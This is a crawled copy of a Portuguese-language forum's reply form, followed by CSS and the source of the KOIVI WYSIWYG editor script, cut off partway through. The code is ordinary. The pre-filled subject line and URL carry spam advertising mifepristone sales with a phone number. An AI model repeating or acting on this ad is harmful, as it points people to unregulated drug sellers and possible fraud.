

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sk.com.br/forum/post_message.php?forum_id=1&thread_id=122822&thread_parent=122822&thread_level=2&subject=Mifepristona+Pre%C3%A7o+34-99716-6638+Mifepristona+pre
body_size: 2078
content:
<html>
<head>
<title>EMB - Fórum de Discussões</title>
<script type="text/javascript" src="editor/editor.js"></script>
<link rel="stylesheet" href="editor/css/styles.css"/>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"><style type="text/css">
<!--
body {
	margin-top: 8px;
	background-color: #F1F0EB;
}
-->
</style></head>
	
<body>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Untitled Document</title>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50607604-1', 'sk.com.br');
  ga('send', 'pageview');

</script>
</head>

<body>

</body>
</html><table border="0" cellpadding="0" cellspacing="0" width="714">
<tr> 
<td width="118"><img src="images/logoEMBsmall2.gif" align="right"></td>
<td width="414"> 
<div align="center"><b><font size="6">Fórum <i>EMB</i> de Discussões</font></b></div>
<div align="center">[ &nbsp;<a href="../sk.html" target="_top">EMB's Main Menu</a> 
&nbsp;| &nbsp;<a href="index.php" target="" webbot-href="--WEBBOT-TOC-../foro_toc.htm--">Forum 
Index</a>
 &nbsp;| &nbsp;<a href="login.php" target="" webbot-href="--WEBBOT-TOC-../foro_toc.htm--">Cadastro</a> &nbsp;| &nbsp;<a href="search.php" target="" webbot-href="--WEBBOT-TOC-../foro_toc.htm--">Search</a> 
&nbsp;]</div></td>

<td> 
<div align="right"><font face="Arial, Helvetica, sans-serif" size="2" color="#FF0000">ENGLISH<br>
PORTUGUESE<br>
&nbsp;LINGUISTICS &amp; CULTURE</font></div>
</td>
</tr>
<tr>
  <td height="6" colspan="3"></td>
</tr>
<tr bgcolor="#8C8C8C">
  <td height="2" colspan="3"></td>
</tr>
</table>
<script>
	function verifica()
	{
		if (document.mensagem.name.value=='')
		{
			alert('O campo "Nome" deve ser preenchido!"');
			document.mensagem.name.focus();
			return false;
		}
		
		if (document.mensagem.subject.value=='')
		{
			alert('O campo "Assunto" deve ser preenchido!"');
			document.mensagem.subject.focus();
			return false;
		}	
		/*
		if (document.mensagem.message.value=='')
		{
			alert('O campo "Mensagem" deve ser preenchido!"');
			document.mensagem.message.focus();
			return false;
		}
		*/
		if (!message.prepareSubmit())
			return false;
	}
</script>




	
	
		
		<blockquote><font color="#FF0000" size="4">
		Seu endereço IP é: 3.129.24.191	</font></blockquote>
	
		<form name="mensagem" action="post_message.php" method="post" onSubmit="return verifica();">
	<input type="hidden" name="forum_id" value="1">
	<input type="hidden" name="thread_id" value="122822">
	<input type="hidden" name="thread_parent" value="122822">
	<input type="hidden" name="thread_level" value="2">

	<table border="0" cellspacing="0" cellpadding="1">
		<tr>			
      <td valign="top" align="right"><font size="-1" color="#0000FF"><i>Nome:</i></font></td>
		  <td colspan="2"><input type="text" name="name" maxlength="54" value="">
		  &nbsp; <font size="2">Se optar por um pseudônimo, use sempre o mesmo.</font>
      </td>
		</tr>
		<tr>
			<td valign="top" align="right"><font size="-1" color="#0000FF"><i>E-mail:</i></font></td>
		<td colspan="2"><input type="text" name="email" maxlength="54" value="">&nbsp; <font size="2">(opcional)</font></td>
		</tr>
		<tr>
			
      <td valign="top" align="right"><font size="-1" color="#0000FF"><i>Assunto:</i></font></td>
		<td colspan="2"><input type="text" name="subject" maxlength="54" value="Mifepristona Preço 34-99716-6638 Mifepristona pre">
		  &nbsp; <font size="2">Seja específico. Não use palavras como <strong>"dúvida", "pergunta", "doubt"</strong> ou <strong>"help"</strong>.</font></td>
		</tr>
		<tr>
			
      <td rowspan="2" align="right" valign="top"><font size="-1" color="#0000FF"><i>Mensagem:</i></font></td>
		<td colspan="2">
	     <script type="text/javascript">
		      var message = new WYSIWYG_Editor('message','');
		      message.display();
     	</script>
		 <font size="2">&nbsp; Favor usar acentuação, se possível, e não usar letras maiúsculas,
		 a não ser no início de frases e nomes próprios.<br>
		 &nbsp; Quando usar texto colorido, favor fazê-lo com moderação.</font></td>
		</tr>
		<tr>
		  <td height="1" colspan="2" bgcolor="#C9C9C9"></td>
	  </tr>
		
		<tr>
			<td valign="top" align="right"><input type="checkbox" name="notify" ></td>
			<td><font size="-1" color="#0000FF"><i>Desejo ser notificado por e-mail sempre<br>
		que houver respostas a esta mensagem.</i></font></td>
		    <td align="right">
        <input type="reset" value="Limpar">
        &nbsp;&nbsp;
        <input type="submit" value="Enviar Mensagem">
		<input type="hidden" name="acao" value="salvar">
		    </td>
		</tr>
	</table>
	</form>
			
	
<a href="index.php?forum_id=1"><font size="-1"><i>Índice 
de mensagens</i></font></a><br>
</blockquote>
	
<hr size="2" color="#999999">
<div align="right"><font face="Arial" size=-2 color="#6A6A6A">Contents of this forum are copy-free.<br>
By <a href="../sek-esl.html" target="_top">S&K</a></font> 
</div>
<div id="temp_html" style="visibility:hidden"></div>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://sk.com.br/forum/editor/css/styles.css
body_size: -129
content:
.butClass {cursor:pointer;}



--- FILE ---
content_type: text/css
request_url: https://sk.com.br/forum/editor/css/styles_area.css
body_size: -149
content:
P {margin: 0px 0px 0px 0px; }



--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/forum/editor/editor.js
body_size: 71807
content:
/*
KOIVI TTW WYSIWYG Editor Copyright (C) 2005 Justin Koivisto
Version 3.2.2
Last Modified: 4/27/2005

    This library is free software; you can redistribute it and/or modify it
    under the terms of the GNU Lesser General Public License as published by
    the Free Software Foundation; either version 2.1 of the License, or (at
    your option) any later version.

    Justin Koivisto
    justin.koivisto@gmail.com
    http://www.koivi.com
*/

/**
*   WYSIWYG_Editor
*
*   Class constructor. Configures and displays the editor object according to values passed
*   This is an implementation of OO-Javascript based on my previous editor.
*
*   @param  instance_name   string  the name of the variable you assigned to this instance ( example: myEdt = new WYSIWYG_Editor('myEdt'); )
*                                   also used as the basis for the name and id attributes for this editor instance in the HTML (hidden input and iframe)
*   @param  content         string  a string of the content to display in the editor.
*   @param  path            string  the URI path to this directory to use for editor components (pallete, iamges, etc.)
*   @param  fwidth          int     the width in pixels of the editor interface on the screen
*   @param  fheight         int     the height in pixels of the editor interface on the screen
*   @param  styleHref       string  the URI of the stylesheet to use for the editor's content window
*   @param  spellCheckPath  string  the URI of the spellerpages install
**/

function WYSIWYG_Editor(instance_name, content, path, fwidth, fheight, styleHref, spellCheckPath){
    // for each of the passed parameters, we need to be sure they are defined, or we will use a default value

    // the name used to create the object - used to define the name of the field that contains the HTML on submission
	if(typeof(instance_name)=='undefined'){
        alert("ERROR: No instance name was passed for the editor.");
        return false;
    }else{
        this.instance_name=instance_name;
    }

    // the initial HTML source content for the editor
    if(typeof(content)=='undefined'){
        this.content='';
    }else{
        this.content=content;
    }

    // define the path to use for the editor components like images
    if(typeof(path)=='undefined'){
        this.wysiwyg_path='.'; // default value
    }else{
        path.replace(/[\/\\]$/,''); // remove trailing slashes
        this.wysiwyg_path=path;
    }

    // define the pixel dimensions of the editor
    if(typeof(fwidth)=='number' && Math.round(fwidth) > 50){
        this.frame_width=Math.round(fwidth); // default value
    }else{
        this.frame_width=558; // default width
    }
    if(typeof(fheight)=='number' && Math.round(fheight) > 50){
        this.frame_height=Math.round(fheight);
    }else{
        this.frame_height=254; // default height
    }

    // define the stylesheet to use for the editor components like images
    if(typeof(styleHref)=='undefined'){
        this.stylesheet=''; // default value
    }else{
        this.stylesheet=styleHref;
    }

    if(typeof(spellCheckPath)=='undefined'){
        this.spell_path=''; // default value
    }else{
        // show spell check button requires Speller Pages (http://spellerpages.sourceforge.net/)
        this.spell_path=spellCheckPath;
    }

    // properties that depended on the validated values above
    this.wysiwyg_content=this.instance_name+'_WYSIWYG_Editor';  // the editor IFRMAE element id
    this.wysiwyg_hidden=this.instance_name+'_content';          // the editor's hidden field to store the HTML in for the post
	//this.wysiwyg_hidden=this.instance_name;          // the editor's hidden field to store the HTML in for the post
    this.wysiwyg_speller=this.instance_name+'_speller';         // the editor's hidden textarea to store the HTML in for the spellchecker
    this.ta_rows=Math.round(this.frame_height/15);              // number of rows for textarea for unsupported browsers
    this.ta_cols=Math.round(this.frame_width/8);                // number of cols for textarea for unsupported browsers

    // other property defaults
    this.viewMode=1;                                        // by default, set to design view
    this._X = this._Y = 0;                                  // these are used to determine mouse position when clicked

    // the folloing properties are safe to set through the object variable, for example:
    //  var editor = new WYSIWYG_Editor('editor');
    //  editor.allow_mode_toggle = false;
    // below are just the defaults that I use most of the time

    // insert table defaults
    this.table_border = 1;                                  // default border used when inserting tables
    this.table_cell_padding = 3;                            // default cellpadding used when inserting tables
    this.table_cell_spacing = 0;                            // default cellspacing used when inserting tables

    // tool bar display
    //this.allow_mode_toggle = true;                          // allow users to switch to source code mode
    //this.font_format_toolbar1 = true;                       // buttons for font family, size, and style
    this.font_format_toolbar2 = true;                       // buttons for font color and background-color
    this.font_format_toolbar3 = true;                       // buttons for bold, italic, underline
    //this.font_format_toolbar4 = true;                       // buttons for superscript, subscript
    //this.alignment_toolbar1 = true;                         // buttons for left, center, right, full justify
    //this.alignment_toolbar2 = true;                         // buttons for indent, outdent
    //this.web_toolbar1 = true;                               // buttons for add, remove hyperlinks
    //this.web_toolbar2 = true;                               // buttons for ordered, unordered lists
    //this.web_toolbar3 = true;                               // buttons for horizontal rule, insert table
    //this.web_toolbar4 = false;                              // buttons for insert image and save (submit form)
    //this.misc_format_toolbar = false;                       // buttons for remove format, copy, paste, redo, undo, etc.

    // this button is not implemented on the version for koivi.com
    // it is only currently available in WAFCMS (being developed as a
    // proprietary CMS currently). If enabled, an insert-image button
    // will appear in web_toolbar4 which calls the InsertImage method
    // this.image_button = true;

    // this makes a save icon that submits the form in web_toolbar4
    // this.save_button = true;

    // what kind of separator to use after each toolbar
    // "br" is a line break, "|" is an image separator, false is nothing
    this.font_format_toolbar1_after = false;
    this.font_format_toolbar2_after = '|';
    this.font_format_toolbar3_after = '|';
    this.font_format_toolbar4_after = 'br';
    this.alignment_toolbar1_after = '|';
    this.alignment_toolbar2_after = '|';
    this.web_toolbar1_after = '|';
    this.web_toolbar2_after = '|';
    this.web_toolbar3_after = false;
    this.web_toolbar4_after = false;
    this.misc_format_toolbar_after = false;

    // these are used in my custom CMS
    this.web_toolbar4 = true;                               // show insert image and save buttons
    this.imagePopUp = null;                                 // used in the insertImage and addImage methods
    this.site_path = this.wysiwyg_path;                     // default to what was passed, should be set in HTML
    this.page_title = 'index';                              // default to nothing, should be set in HTML
}

/**
*   WYSIWYG_Editor::prepareSubmit
*
*   Use this in the onSubmit event for the form that the editor is displayed inside.
*   Puts the HTML content into a hidden form field for the submission
**/
WYSIWYG_Editor.prototype.prepareSubmit = function (){
    if(this.viewMode == 2){
        // be sure this is in design view before submission
        this.toggleMode();
    }
    var htmlCode = document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML;
    
	document.getElementById(this.wysiwyg_hidden).value=htmlCode;
	
	document.getElementById('temp_html').innerHTML = document.getElementById(this.wysiwyg_hidden).value;
	
	if(document.all)
    	valor = document.getElementById('temp_html').innerText;
	else
    	valor = document.getElementById('temp_html').textContent;
	
	if (valor.length <= 1)
	{
		alert('O campo "Mensagem" deve ser preenchido!"');
		return false;
	}
	return true;
}

/**
*   WYSIWYG_Editor::display
*
*   Display the editor interface for the user
**/
function limpa()
{
}
WYSIWYG_Editor.prototype.display = function (){
    if(this.isSupported()){
        this._display_editor();
        this._load_content();
        var thedoc = document.getElementById(this.wysiwyg_content).contentWindow.document;
        thedoc.designMode='On';
        thedoc.open();
        thedoc.write('<html><head>');
        //if(this.stylesheet){
            // must be done after the document has been opened
            thedoc.write('<style type="text/css">@import url("editor/css/styles_area.css");</style>');
        //}
        thedoc.write('</head><body id="ocorpo" style="margin:3px 3px 3px 3px;">');
        thedoc.write(this.content);
        thedoc.write('</body></html>');
		if ( (navigator.userAgent.indexOf("Firefox") == -1) )
			document.getElementById(this.wysiwyg_content).contentWindow.document.body.onpaste = function limpa() { texto = window.clipboardData.getData('Text'); window.clipboardData.setData('Text', texto);  };
		else
		{
			//janela = olugar;
			//setTimeout("alert(janela)",0000);
			//alert(document.domain);
		}
			
        thedoc.close();
    }else{
        this._display_textarea();
        this._load_content();
    }
}

/**
*   WYSIWYG_Editor::_display_textarea
*
*   Used to display a substitute for the wysiwyg editor HTML interface to non-supported browsers
**/
WYSIWYG_Editor.prototype._display_textarea = function (){
    document.write('<p style="background-color: yellow; color: red; padding: 3px;"><b>WARNING:</b> Your browser does not support the WYSIWYG_Editor class. The script you are posting to may expect HTML code.</p>');
    document.write('<textarea name="'+this.wysiwyg_hidden+'" id="'+this.wysiwyg_hidden+'" rows="'+this.ta_rows+'" cols="'+this.ta_cols+'"></textarea><br>');
}

/**
*   WYSIWYG_Editor::_display_editor
*
*   Used to display the actual wysiwyg editor HTML interface to supported browsers
**/
WYSIWYG_Editor.prototype._display_editor = function (){
    document.write('   <textarea name="'+this.wysiwyg_hidden+'" id="'+this.wysiwyg_hidden+'" style="visibility:hidden;display:none;"></textarea>');
    document.write('   <table cellpadding="5" cellspacing="0" border="2" id="'+this.instance_name+'_table" bgcolor="#dfdfdf">');
    document.write('    <tr>');
    document.write('     <td>');
    document.write('      <table width="100%" border="0" cellspacing="0" cellpadding="0">');
    document.write('       <tr>');
    document.write('        <td valign="top" colspan="2">');
    document.write('         <div id="'+this.instance_name+'_toolbars">');
    if(this.font_format_toolbar1){
        document.write('          <select onChange="'+this.instance_name+'.doTextFormat(\'fontname\',this.options[this.selectedIndex].value)">');
        document.write('           <option value="">- Font -</option>');
        document.write('           <option value="cursive">Cursive</option>');
        document.write('           <option value="fantasy">Fantasy</option>');
        document.write('           <option value="sans-serif">Sans Serif</option>');
        document.write('           <option value="serif">Serif</option>');
        document.write('           <option value="monospace">Typewriter</option>');
        document.write('          </select>');
        document.write('          <select onChange="'+this.instance_name+'.doTextFormat(\'fontSize\',this.options[this.selectedIndex].value)">');
        document.write('           <option value="">- Size -</option>');
        document.write('           <option value="-2">X Small</option>');
        document.write('           <option value="-1">Small</option>');
        document.write('           <option value="+0">Medium</option>');
        document.write('           <option value="+1">Large</option>');
        document.write('           <option value="+2">X Large</option>');
        document.write('          </select>');
        document.write('          <select onChange="'+this.instance_name+'.doTextFormat(\'formatblock\',this.options[this.selectedIndex].value)">');
        document.write('           <option value="<p>">Normal</option>');
        document.write('           <option value="<h1>">Heading 1</option>');
        document.write('           <option value="<h2>">Heading 2</option>');
        document.write('           <option value="<h3>">Heading 3</option>');
        document.write('           <option value="<h4>">Heading 4</option>');
        document.write('           <option value="<h5>">Heading 5</option>');
        document.write('           <option value="<h6>">Heading 6</option>');
        document.write('           <option value="<address>">Address</option>');
        document.write('          </select>');
        if(this.font_format_toolbar1_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar1_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    
	if(this.font_format_toolbar2){
        document.write('           <img alt="Font Color" title="Font Color" class="butClass" src="'+this.wysiwyg_path+'/editor/images/forecol.png" onClick="'+this.instance_name+'.doTextFormat(\'forecolor\',\'\',event)" id="'+this.instance_name+'_forecolor">');
        //document.write('           <img alt="Background Color" title="Background Color" class="butClass" src="'+this.wysiwyg_path+'/editor/images/bgcol.png" onClick="'+this.instance_name+'.doTextFormat(\'hilitecolor\',\'\',event)" id="'+this.instance_name+'_hilitecolor">');
        if(this.font_format_toolbar2_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar2_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
	
    if(this.font_format_toolbar3){
        document.write('          <img alt="Bold" title="Bold" class="butClass" src="'+this.wysiwyg_path+'/editor/images/bold.png" onClick="'+this.instance_name+'.doTextFormat(\'bold\',\'\')">');
        document.write('          <img alt="Italic" title="Italic" class="butClass" src="'+this.wysiwyg_path+'/editor/images/italic.png" onClick="'+this.instance_name+'.doTextFormat(\'italic\',\'\')">');
        document.write('          <img alt="Underline" title="Underline" class="butClass" src="'+this.wysiwyg_path+'/editor/images/underline.png" onClick="'+this.instance_name+'.doTextFormat(\'underline\',\'\')">');
		document.write('          <img alt="Strike" title="Strike" class="butClass" src="'+this.wysiwyg_path+'/editor/images/strike.png" onClick="'+this.instance_name+'.doTextFormat(\'strikethrough\',\'\')">');
        if(this.font_format_toolbar3_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar3_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.font_format_toolbar4){
        document.write('          <img alt="Superscript" title="Superscript" class="butClass" src="'+this.wysiwyg_path+'/editor/images/sup.png" onClick="'+this.instance_name+'.doTextFormat(\'superscript\',\'\')">');
        document.write('          <img alt="Subscript" title="Subscript" class="butClass" src="'+this.wysiwyg_path+'/editor/images/sub.png" onClick="'+this.instance_name+'.doTextFormat(\'subscript\',\'\')">');
        if(this.font_format_toolbar4_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar4_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.alignment_toolbar1){
        document.write('          <img alt="Left" title="Left" class="butClass" src="'+this.wysiwyg_path+'/editor/images/left.png" onClick="'+this.instance_name+'.doTextFormat(\'justifyleft\',\'\')">');
        document.write('          <img alt="Center" title="Center" class="butClass" src="'+this.wysiwyg_path+'/editor/images/center.png" onClick="'+this.instance_name+'.doTextFormat(\'justifycenter\',\'\')">');
        document.write('          <img alt="Right" title="Right" class="butClass" src="'+this.wysiwyg_path+'/editor/images/right.png" onClick="'+this.instance_name+'.doTextFormat(\'justifyright\',\'\')">');
        document.write('          <img alt="Full" title="Full" class="butClass" src="'+this.wysiwyg_path+'/editor/images/full.png" onClick="'+this.instance_name+'.doTextFormat(\'justifyfull\',\'\')">');
        if(this.alignment_toolbar1_after=='br'){
            document.write('         <br>');
        }else if(this.alignment_toolbar1_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.alignment_toolbar2){
        document.write('          <img alt="Indent" title="Indent" src="'+this.wysiwyg_path+'/editor/images/indent.png" class=butClass onClick="'+this.instance_name+'.doTextFormat(\'indent\',\'\')">');
        document.write('          <img alt="Outdent" title="Outdent" src="'+this.wysiwyg_path+'/editor/images/outdent.png" class=butClass onClick="'+this.instance_name+'.doTextFormat(\'outdent\',\'\')">');
        if(this.alignment_toolbar2_after=='br'){
            document.write('         <br>');
        }else if(this.alignment_toolbar2_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar1){
        document.write('          <img alt="Hyperlink" title="Hyperlink" class="butClass" src="'+this.wysiwyg_path+'/editor/images/link.png" onClick="'+this.instance_name+'.doTextFormat(\'createlink\',\'\')">');
        document.write('          <img alt="Remove Link" title="Remove Link" class="butClass" src="'+this.wysiwyg_path+'/editor/images/unlink.png" onClick="'+this.instance_name+'.doTextFormat(\'unlink\',\'\')">');
        if(this.web_toolbar1_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar1_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar2){
        document.write('          <img alt="Ordered List" title="Ordered List" class="butClass" src="'+this.wysiwyg_path+'/editor/images/ordlist.png"  onClick="'+this.instance_name+'.doTextFormat(\'insertorderedlist\',\'\')">');
        document.write('          <img alt="Bulleted List" title="Bulleted List" class="butClass" src="'+this.wysiwyg_path+'/editor/images/bullist.png" onClick="'+this.instance_name+'.doTextFormat(\'insertunorderedlist\',\'\')">');
        if(this.web_toolbar2_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar2_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar3){
        document.write('          <img alt="Horizontal Rule" title="Horizontal Rule" class="butClass" src="'+this.wysiwyg_path+'/editor/images/rule.png" onClick="'+this.instance_name+'.doTextFormat(\'inserthorizontalrule\',\'\')">');
        document.write('          <img alt="Insert Table" title="Insert Table" class="butClass" src="'+this.wysiwyg_path+'/editor/images/table.png" onClick="'+this.instance_name+'.insertTable()">');
        if(this.web_toolbar3_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar3_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar4){
        if(this.image_button)
            document.write('          <img alt="Insert Image" title="Insert Image" class="butClass" src="'+this.wysiwyg_path+'/editor/images/image.png" onClick="'+this.instance_name+'.insertImage()">');
        if(this.spell_path.length > 0)
            document.write('          <img alt="Check Spelling" title="Check Spelling" class="butClass" src="'+this.wysiwyg_path+'/editor/images/spelling.png" onclick="'+this.instance_name+'.checkSpelling()">');
        if(this.save_button)
            document.write('          <input type="image" alt="Save" title="Save" class="butClass" src="'+this.wysiwyg_path+'/editor/images/save.png" name="'+this.instance_name+'_save">');
        if(this.web_toolbar4_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar4_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.misc_format_toolbar){
        document.write('         <br>');
        document.write('          <img alt="Remove Formatting" title="Remove Formatting" class="butClass" src="'+this.wysiwyg_path+'/editor/images/unformat.png" onClick="'+this.instance_name+'.doTextFormat(\'removeformat\',\'\')">');
        document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        document.write('          <img alt="Undo" title="Undo" class="butClass" src="'+this.wysiwyg_path+'/editor/images/undo.png" onClick="'+this.instance_name+'.doTextFormat(\'undo\',\'\')">');
        document.write('          <img alt="Redo" title="Redo" class="butClass" src="'+this.wysiwyg_path+'/editor/images/redo.png" onClick="'+this.instance_name+'.doTextFormat(\'redo\',\'\')">');
        document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        document.write('          <img alt="Cut" title="Cut" class="butClass" src="'+this.wysiwyg_path+'/editor/images/cut.png" onClick="'+this.instance_name+'.doTextFormat(\'cut\',\'\')">');
        document.write('          <img alt="Copy" title="Copy" class="butClass" src="'+this.wysiwyg_path+'/editor/images/copy.png" onClick="'+this.instance_name+'.doTextFormat(\'copy\',\'\')">');
        document.write('          <img alt="Paste" title="Paste" class="butClass" src="'+this.wysiwyg_path+'/editor/images/paste.png" onClick="'+this.instance_name+'.doTextFormat(\'paste\',\'\')">');
        if(this.misc_format_toolbar=='br'){
            document.write('         <br>');
        }else if(this.misc_format_toolbar_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    document.write('         </div>');
    document.write('        </td>');
    document.write('       </tr>');
    document.write('      </table>');
    document.write('      <iframe name="olugar" id="'+this.wysiwyg_content+'" style="margin-left: 3px; background-color: white; color: black; width:'+this.frame_width+'px; height:'+this.frame_height+'px;"></iframe>');
    document.write('      <table width="'+this.frame_width+'" border="0" cellspacing="0" cellpadding="0" bgcolor="#dfdfdf">');
    document.write('       <tr>');
    document.write('        <td>');
    document.write('        </td>');
    document.write('        <td align="right">');
    if(this.allow_mode_toggle){
        document.write('         <img alt="Toggle Mode" title="Toggle Mode" class="butClass" src="'+this.wysiwyg_path+'/editor/images/mode.png" onClick="'+this.instance_name+'.toggleMode()">');
    }
    document.write('        </td>');
    document.write('       </tr>');
    document.write('      </table>');
    document.write('     </td>');
    document.write('    </tr>');
    document.write('   </table>');
    document.write('  ');
}

/**
*   WYSIWYG_Editor::doTextFormat
*
*   Apply a text formatting command to the selected text in the editor (or starting at the current cursor position)
*
*   @param  command string  Which of the editor/browser text formatting commands to apply
**/
WYSIWYG_Editor.prototype.doTextFormat = function (command, optn, evnt){
    if((command=='forecolor') || (command=='hilitecolor')){
        this.getPallete(command, optn, evnt);
    }else if(command=='createlink'){
        var szURL=prompt('Enter a URL:', '');
        if(document.getElementById(this.wysiwyg_content).contentWindow.document.queryCommandEnabled(command)){
            document.getElementById(this.wysiwyg_content).contentWindow.document.execCommand('CreateLink',false,szURL);
            return true;
        }else return false;
    }else{
        if(document.getElementById(this.wysiwyg_content).contentWindow.document.queryCommandEnabled(command)){
              document.getElementById(this.wysiwyg_content).contentWindow.document.execCommand(command, false, optn);
              return true;
          }else return false;
    }
    document.getElementById(this.wysiwyg_content).contentWindow.focus();
}

/**
*   WYSIWYG_Editor::_load_content
*
*   Puts the passed content into the editor or textarea (Use this one *after* displaying the editor.)
*
*   @param  content string  The string containing the properly-formatted HTML source to use
*/
WYSIWYG_Editor.prototype._load_content = function (){
    document.getElementById(this.wysiwyg_hidden).value=this.content;
}

/**
*   WYSIWYG_Editor::toggleMode
*
*   Toggles between design view and source view in the IFRAME element
**/
WYSIWYG_Editor.prototype.toggleMode = function (){
    // change the display styles
    if(this.viewMode == 2){
		document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontFamily = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontSize = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.color = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontWeight = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.backgroundColor = '';
        document.getElementById(this.instance_name+'_toolbars').style.visibility='visible';
    }else{
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontFamily = 'monospace';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontSize = '10pt';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.color = '#000';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.backgroundColor = '#fff';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontWeight = 'normal';
        document.getElementById(this.instance_name+'_toolbars').style.visibility='hidden';
    }

    // do the content swapping
    if(this.isMSIE()){
        this._toggle_mode_ie();
    }else{
        this._toggle_mode_gecko();
    }
}

/**
*   WYSIWYG_Editor::_toggle_mode_ie
*
*   Toggles between design view and source view in the IFRAME element for MSIE
**/
WYSIWYG_Editor.prototype._toggle_mode_ie = function (){
    if(this.viewMode == 2){
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML = document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerText;
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 1; // WYSIWYG
    }else{
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerText = document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML;
        document.getElementById(this.wysiwyg_content).contentWindow.focus();
        this.viewMode = 2; // Code
    }
}

/**
*   WYSIWYG_Editor::_toggle_mode_gecko
*
*   Toggles between design view and source view in the IFRAME element for Gecko browsers
**/
